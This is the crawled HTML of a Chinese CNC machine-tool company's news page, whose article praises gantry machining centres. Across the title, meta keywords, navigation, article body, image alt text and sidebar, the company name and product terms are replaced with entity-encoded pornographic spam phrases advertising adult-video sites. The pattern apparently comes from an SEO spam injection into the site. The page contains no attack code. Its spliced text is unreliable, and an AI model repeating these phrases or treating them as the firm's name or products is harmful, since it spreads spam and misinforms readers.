

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ref-book.com/news/229.html
body_size: 17293
content:
<!DOCTYPE HTML>
<html class="oxh met-web" >
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephones=no">
<title>談談數控龍門加工中心加工技術的突出成績-&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</title>
<link rel="canonical" href="http://www.ref-book.com/news/229.html"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.ref-book.com/news/229.html" />
<link href="http://m.ref-book.com/news/229.html" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="description" content="　　現今，數控龍門加工中心被廣泛應用於國內各大機械領域，它功能齊全、精度高超，銷量遞增在國內機械加工領域成績突出。　　&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;都知道數控龍門加工中心是一種功能較全的數控加工機床。它把銑削、鏜削、鑽削、攻螺紋和切削螺紋等功能集中在一台設備上，使其具有多種工藝手段。是目前世界上產量最高、應用最廣泛的數控機床之一。人類的生活無不與機械有關，可見機械在人類史上的地位和重要性也是不言而喻的。　　我國的機械製造業">
<meta name="keywords" content="數控&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,石墨雕刻機">
<meta name="generator" content="MetInfo 7.5.0" data-variable="../|cn|cn|mui208|2|51|229" data-user_name="">
<link href="../favicon.ico?1602656958" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/web/css/basic.css?1644977311">
<link rel="stylesheet" type="text/css" href="../templates/mui208/cache/shownews_cn.css?1756884606">
<style>
body{
    background-color:#ffffff !important;font-family: !important;}
h1,h2,h3,h4,h5,h6{font-family: !important;}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/plugins/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div id="5b5536d1c0" class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一個過時的瀏覽器。請升級你的瀏覽器，以提高您的體驗。</div>
<![endif]-->
<body >
            <body class="met-navfixed">
    <header class='met-head navbar-fixed-top' m-id='1' m-type="head_nav">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_21_11_1">
        <div id="5b5536d1c0" class="container">
            <div id="5b5536d1c0" class="row">
                                        <h3 id="5b5536d1c0" hidden>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</h3>
                                <nav class="lh-header navlist">
                <a id="5b5536d1c0" href="../" class="lh-logo">
                <img src="../upload/202010/1602657080.png" alt="寧波市&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控機械有限公司" class="hidden-sm-down">
                <img src="../upload/202010/1602657435.png" alt="寧波市&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控機械有限公司" class="hidden-md-up">
                </a>
                    <ul class="lh-header-nav lh-flex">
                        <li id="5b5536d1c0" class="    ">
                            <a id="5b5536d1c0" href="../" title="網站首頁" >
                                <h2>網站首頁</h2>
                                                                        <h3>HOME</h3>
                                <span></span>
                                                            </a>
                        </li>
                                                    <li id="5b5536d1c0" class="">
                                <a id="5b5536d1c0" href="../about/about.html" target='_self'>
                                    <h2>    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></h2>
                                                                            <h3>About Kaibo</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class="">
                                <a id="5b5536d1c0" href="../product/list-product.html" target='_self'>
                                    <h2>    <span style=''>產品中心</span></h2>
                                                                            <h3>Product</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class="active">
                                <a id="5b5536d1c0" href="../news/list-news.html" target='_self'>
                                    <h2>    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span></h2>
                                                                            <h3>News</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class="">
                                <a id="5b5536d1c0" href="../market/market.html" target='_self'>
                                    <h2>    <span style=''>分支機構</span></h2>
                                                                            <h3>MARKET</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class="">
                                <a id="5b5536d1c0" href="../message/message.html" target='_self'>
                                    <h2>    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></h2>
                                                                            <h3>MESSAGE</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class="">
                                <a id="5b5536d1c0" href="../download/list-download.html" target='_self'>
                                    <h2>    <span style=''>下載中心</span></h2>
                                                                            <h3>Download</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class="">
                                <a id="5b5536d1c0" href="../job/list-jog.html" target='_self'>
                                    <h2>    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></h2>
                                                                            <h3>JOIN US</h3>
                                    <span></span>
                                                                    </a>
                            </li>
                                            </ul>
                    <div id="5b5536d1c0" class="lh-map-btn"><span></span></div>
                </nav>
                    <section class="lh-map">
                      <div id="5b5536d1c0" class="lh-map-main">
                        <div id="5b5536d1c0" class="lh-map-logo">
                                                        <img src="../upload/202010/1602657080.png" alt="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控" title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控">
                        </div>
                                                        <h2 class="lh-map-h2">提升品質是&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;人永恒的追求，改善服務是&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;人堅定的承諾</h2>
                                                                                <h3 id="5b5536d1c0" class="lh-map-h3">Improving quality is the eternal pursuit of Kaibo, Improving service is the firm commitment of Kaibo.</h3>
                                                <nav class="lh-map-nav clearfix lh-flex">
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../about/about.html" target='_self'>    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></dt>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../about/41.html" target='_self'>    <span style=''>企業風采</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../product/list-product.html" target='_self'>    <span style=''>產品中心</span></a></dt>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-high_speed.html" target='_self'>    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-milling.html" target='_self'>    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-shoe.html" target='_self'>    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-graphite.html" target='_self'>    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-ganty.html" target='_self'>    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-vmc.html" target='_self'>    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-rolling.html" target='_self'>    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-tapping.html" target='_self'>    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-profile.html" target='_self'>    <span style=''>型材機</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-85.html" target='_self'>    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-86.html" target='_self'>    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../product/list-87.html" target='_self'>    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../news/list-news.html" target='_self'>    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span></a></dt>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../news/list-51.html" target='_self'>    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../news/list-50.html" target='_self'>    <span style=''>企業動態</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../market/market.html" target='_self'>    <span style=''>分支機構</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../message/message.html" target='_self'>    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></a></dt>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../download/list-download.html" target='_self'>    <span style=''>下載中心</span></a></dt>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../download/list-catalog.html" target='_self'>    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" href="../download/list-78.html" target='_self'>    <span style=''>技術中心</span></a>
                                        </dd>
                                                                            <dd>
                                            <a id="5b5536d1c0" rel="nofollow" href="http://qa.ref-book.com" target='_blank'>    <span style=''>常見問題</span></a>
                                        </dd>
                                                                    </dl>
                                                            <dl>
                                    <dt><a id="5b5536d1c0" href="../job/list-jog.html" target='_self'>    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></dt>
                                                                    </dl>
                                                    </nav>
                        <div id="5b5536d1c0" class="lh-map-cont clearfix">
                          <div id="5b5536d1c0" class="lh-map-l left">
                                                                <h2 class="lh-fonts">求質/創新/致誠/服務</h2>
                                                                                            <h3>
                                    <span>全國銷售熱線：</span>
                                    <b class="lh-fonts">
                                        <a id="5b5536d1c0" href="tel:0574-65306672" target='_self'>
                                        0574-65306672                                        </a>
                                    </b>
                                </h3>
                                                      </div>
                          <div id="5b5536d1c0" class="lh-map-r right clearfix">
                                                                <div id="5b5536d1c0" class="left">
                                    <img src="../upload/202010/1602903091.jpg" alt="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控公眾號">
                                    <h2>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控公眾號</h2>
                                </div>
                                                                                            <div id="5b5536d1c0" class="left">
                                    <img src="../upload/202010/1602903374.jpg" alt="在線參觀&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控">
                                    <h2>在線參觀&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</h2>
                                </div>
                                                      </div>
                        </div>
                        <div id="5b5536d1c0" class="lh-map-line"> <i></i><span></span> </div>
                      </div>
                      <div id="5b5536d1c0" class="lh-map-close">CLOSE<i></i></div>
                            <!-- 會員注冊登錄 -->
                                <div id="5b5536d1c0" class="met-nav-langlist">
                                <!-- 會員注冊登錄 -->
                                                                                                                                                                        <li id="5b5536d1c0" class="met-langlist met-s2t nav-item vertical-align nav-item m-l-5" m-id="lang" m-type="lang">
                                                <div id="5b5536d1c0" class="inline-block nav-link">
                                                    <button type="button" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體
                                                    </button>
                                                                                                                                                                                                </div>
                    </section>
                    <ul class="lh-moblie-nav">
                        <li>
                            <h2><a id="5b5536d1c0" href="../" title="網站首頁">網站首頁</a></h2>
                        </li>
                                                                                        <li>
                                    <h2><a id="5b5536d1c0" href="javascript:void(0);" title="關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="5b5536d1c0" href="../about/about.html" title="關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="5b5536d1c0" href="../about/41.html" title="企業風采">    <span style=''>企業風采</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="5b5536d1c0" href="javascript:void(0);" title="產品中心">    <span style=''>產品中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="5b5536d1c0" href="../product/list-product.html" title="產品中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="5b5536d1c0" href="../product/list-high_speed.html" title="龍門高速銑">    <span style=''>龍門高速銑</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-milling.html" title="數控精雕機">    <span style=''>數控精雕機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-shoe.html" title="鞋模專用機">    <span style=''>鞋模專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-graphite.html" title="石墨專用機">    <span style=''>石墨專用機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-ganty.html" title="重切龍門加工中心">    <span style=''>重切龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-vmc.html" title="立式加工中心">    <span style=''>立式加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-rolling.html" title="輥輪機">    <span style=''>輥輪機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-tapping.html" title="數控鑽銑中心">    <span style=''>數控鑽銑中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-profile.html" title="型材機">    <span style=''>型材機</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-85.html" title="橋式龍門加工中心">    <span style=''>橋式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-86.html" title="天車式龍門加工中心">    <span style=''>天車式龍門加工中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../product/list-87.html" title="五軸機型">    <span style=''>五軸機型</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="5b5536d1c0" href="javascript:void(0);" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;">    <span style=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="5b5536d1c0" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="5b5536d1c0" href="../news/list-51.html" title="行業新聞">    <span style=''>行業新聞</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../news/list-50.html" title="企業動態">    <span style=''>企業動態</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="5b5536d1c0" href="../market/market.html" title="分支機構">    <span style=''>分支機構</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="5b5536d1c0" href="../message/message.html" title="&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;">    <span style=''>&#34588;&#26691;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;</span></a></h2>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="5b5536d1c0" href="javascript:void(0);" title="下載中心">    <span style=''>下載中心</span><i class="icon fa-angle-right"></i></a></h2>
                                    <dl>
                                                                                <dd>
                                            <a id="5b5536d1c0" href="../download/list-download.html" title="下載中心">
                                                全部                                            </a>
                                        </dd>
                                                                                                                  <dd>
                                            <a id="5b5536d1c0" href="../download/list-catalog.html" title="樣本下載">    <span style=''>樣本下載</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" href="../download/list-78.html" title="技術中心">    <span style=''>技術中心</span></a>
                                        </dd>
                                                                              <dd>
                                            <a id="5b5536d1c0" rel="nofollow" href="http://qa.ref-book.com" title="常見問題">    <span style=''>常見問題</span></a>
                                        </dd>
                                                                          </dl>
                                </li>
                                                                                                                    <li>
                                    <h2><a id="5b5536d1c0" href="../job/list-jog.html" title="加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;">    <span style=''>加入&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></h2>
                                </li>
                                                    

                                                                                                     <!--                                      -->
                                                                                            <li id="5b5536d1c0" class=" met-s2t nav-item vertical-align nav-item" m-id="lang" m-type="lang">
                                    <h2>
                                        <a id="5b5536d1c0" href="javascript:(0)" class="btn btn-outline btn-default btn-squared btn-lang btn-cntotc" data-tolang='tc'>繁體</a>
                                    </h2>
                                </li>
                                                                            <li>
                                                            </li>
                    </ul>
            </div>
        </div>
    </nav>
</header>

        <!--[if IE]> 所有的IE可識別 <![endif]-->
                    <div id="5b5536d1c0" class="banner_met_21_4_2-ny vertical-align text-xs-center" m-id='2' m-type='banner'>
            <h1 class="vertical-align-middle">&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</h1>
        </div>
    


        <div id="5b5536d1c0" class="locations_met_16_1_84 met-crumbs" m-id='84'>
	<div id="5b5536d1c0" class="container">
		<div id="5b5536d1c0" class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li id="5b5536d1c0" class='breadcrumb-item'>
					<a id="5b5536d1c0" href="../" title="網站首頁"><em  class='icon wb-home'></em> 網站首頁</a>
				</li>
				        					    						<li id="5b5536d1c0" class='breadcrumb-item'>
							<a id="5b5536d1c0" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;" class=''>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</a>
						</li>
														    						<li id="5b5536d1c0" class='breadcrumb-item'>
							<a id="5b5536d1c0" href="../news/list-51.html" title="行業新聞" class=''>行業新聞</a>
						</li>
														    							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_62 met-shownews animsition     left">
	<div id="5b5536d1c0" class="container">
		<div id="5b5536d1c0" class="row sm0">
		                                <div id="5b5536d1c0" class="col-md-9 met-shownews-body" m-id='62'>
                <div id="5b5536d1c0" class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>談談數控龍門加工中心加工技術的突出成績</h1>
						<div id="5b5536d1c0" class="info font-weight-300">
							<span>2021-02-01 14:42:05</span>
                                							 <span>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控</span>
                                                                							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='3930' src="../hits/?lang=cn&type=news&vid=229&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p>　　現今，數控龍門加工中心被廣泛應用於國內各大機械領域，它功能齊全、精度高超，銷量遞增在國內機械加工領域成績突出。</p><p>　　&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;都知道數控龍門加工中心是一種功能較全的數控加工機床。它把銑削、鏜削、鑽削、攻螺紋和切削螺紋等功能集中在一台設備上，使其具有多種工藝手段。是目前世界上產量最高、應用最廣泛的數控機床之一。人類的生活無不與機械有關，可見機械在人類史上的地位和重要性也是不言而喻的。</p><p style="text-align: center"><img src="../upload/202101/1611131587186753.jpg" data-width="1000" data-height="1000" width="500" height="500" border="0" vspace="0" hspace="0"  / alt="數控&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,立式加工中心,石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;-&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控" title="數控&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;,立式加工中心,石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;-&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控"></p><p>　　我國的機械製造業始終是人類物質生產的基礎，這是不爭的事實。不過隨著我國製造行業的高速發展，機械製造，已經不是一個唯一能滿足人類需要的一個條件，目前大家更注重於機械上的優化設計改革。為了滿足不同的需求，很多機械製造業就會更新不同需要的技術改善。由於產品的個性化需求不同，機械設備也同時需要求新、求異、追求個性化消費需求的一個特征。這樣看來，機械技術改革成了一個至關重要的條件。</p><p>　　尤其像數控龍門加工中心製造行業，現在市場上很多普通機床都慢慢都淡化了，因為人類需要有所不同的機床來滿足他們各自的需求。至始至終，新技術改革取決於人類需求。</p><p>　　總而言之，新技術改革也是數控龍門加工中心機床產業發展的一個趨勢。現在大家的在大力倡導創新科技，因為創新號是代表創新的符號，創新號屬於沒有定勢的符號，創新號的後麵沒有標準答案，隻有合理或能被大部分人認可或經得起實驗的解。有這樣的想法，那這個行業就不會被淘汰。</p><p><br/></p>					</section>
                                                    					        <div id="5b5536d1c0" class='met-page p-y-30 border-top1'>
            <div id="5b5536d1c0" class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li id="5b5536d1c0" class='page-item m-b-0 '>
                        <a id="5b5536d1c0" href='../news/230.html' title="數控龍門加工中心加工程序編製的基本過程" class='page-link text-truncate'>
                            上一篇                            <span aria-hidden="true" class='hidden-xs-down'>: 數控龍門加工中心加工程序編製的基本過程</span>
                        </a>
                    </li>
                    <li id="5b5536d1c0" class='page-item m-b-0 '>
                        <a id="5b5536d1c0" href='../news/228.html' title="年關機床保養溫馨提示" class='page-link pull-xs-right text-truncate'>
                            下一篇                            <span aria-hidden="true" class='hidden-xs-down'>: 年關機床保養溫馨提示</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
            
            <div id="5b5536d1c0" class="col-md-3">
	<div id="5b5536d1c0" class="row m0">
<aside class="sidebar_met_16_1_82 met-sidebar panel panel-body m-b-0" boxmh-h m-id='82' m-type='nocontent'>
	<div id="5b5536d1c0" class="sidebar-search" data-placeholder="search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="5" />
            <div id="5b5536d1c0" class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="請輸入你感興趣的關鍵詞"
                >
            </div>
        </form>	</div>
	    	<ul class="sidebar-column list-icons">
				<li>
			<a id="5b5536d1c0" href="../news/list-news.html" title="&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;" class="    " target='_self'>&#34588;&#26691;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;&#20813;&#36153;&#30475;</a>
		</li>
				<li>
			    			<a id="5b5536d1c0" href="../news/list-51.html" title="行業新聞" class='active'>行業新聞</a>
	        		</li>
				<li>
			    			<a id="5b5536d1c0" href="../news/list-50.html" title="企業動態" class=''>企業動態</a>
	        		</li>
					</ul>
		    	<div id="5b5536d1c0" class="sidebar-news-list recommend">
		<h3 id="5b5536d1c0" class='font-size-16 m-0'>為你推薦</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
								<li id="5b5536d1c0" class="list-group-item">
				<a id="5b5536d1c0" href="../news/367.html" title="高速&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的刀具選擇與切削性能分析" target=_self>高速&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的刀具選擇與切削性能分析</a>
			</li>
						<li id="5b5536d1c0" class="list-group-item">
				<a id="5b5536d1c0" href="../news/362.html" title="模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;作用全解析" target=_self>模具&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;作用全解析</a>
			</li>
						<li id="5b5536d1c0" class="list-group-item">
				<a id="5b5536d1c0" href="../news/361.html" title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控誠邀您參觀2025中國國際機床展覽會" target=_self>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控誠邀您參觀2025中國國際機床展覽會</a>
			</li>
						<li id="5b5536d1c0" class="list-group-item">
				<a id="5b5536d1c0" href="../news/360.html" title="加工石墨時，石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的切削參數如何設置？" target=_self>加工石墨時，石墨&#34588;&#26691;AV&#40644;&#33394;&#21313;&#20843;&#31105;的切削參數如何設置？</a>
			</li>
						<li id="5b5536d1c0" class="list-group-item">
				<a id="5b5536d1c0" href="../news/359.html" title="&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控溫馨提示：春節假期機床停機與開機指南" target=_self>&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;數控溫馨提示：春節假期機床停機與開機指南</a>
			</li>
					</ul>
	</div>
	</aside>
</div>
</div>
		</div>
    </div>
</main>

                                                               <div id="5b5536d1c0" class="link_met_11_1_79 text-xs-center" m-id='79' m-type="link">
                <div id="5b5536d1c0" class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li id="5b5536d1c0" class='breadcrumb-item'>友情鏈接 :</li>
                                                    <li id="5b5536d1c0" class='breadcrumb-item     split'>
                                <a id="5b5536d1c0" rel="nofollow" href="http://www.shinnuo.com/" title="差熱分析儀"  target="_blank">
                                                                                <span>差熱分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class='breadcrumb-item     split'>
                                <a id="5b5536d1c0" rel="nofollow" href="http://www.shineso.cn/" title="菌落計數器"  target="_blank">
                                                                                <span>菌落計數器</span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class='breadcrumb-item     split'>
                                <a id="5b5536d1c0" rel="nofollow" href="http://www.shsgdq.com/" title="無線高壓核相儀"  target="_blank">
                                                                                <span>無線高壓核相儀</span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class='breadcrumb-item     split'>
                                <a id="5b5536d1c0" rel="nofollow" href="http://www.shboquyq.com/" title="多參數分析儀"  target="_blank">
                                                                                <span>多參數分析儀</span>
                                                                    </a>
                            </li>
                                                    <li id="5b5536d1c0" class='breadcrumb-item     split'>
                                <a id="5b5536d1c0" rel="nofollow" href="http://www.shxulunhb.com/" title="鈦棒過濾器"  target="_blank">
                                                                                <span>鈦棒過濾器</span>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div id="5b5536d1c0" class="met-footnav text-center foot_nav_met_16_4_88" m-id="88" m-type='foot_nav'>
    <div id="5b5536d1c0" class="container">
		<div id="5b5536d1c0" class="mob-masonry flex">
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../about/about.html" title="關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;" target='_self'>    <span style=''>關於&#34588;&#26691;AV&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;</span></a></h4>
			</div>
					<div id="5b5536d1c0" class="list masonry-item">
				<h4><a id="5b5536d1c0" href="../product/list-product.html" title="產品中心" target='_self'>    <span style=''>產品中心</span></a></h4>
			</div>
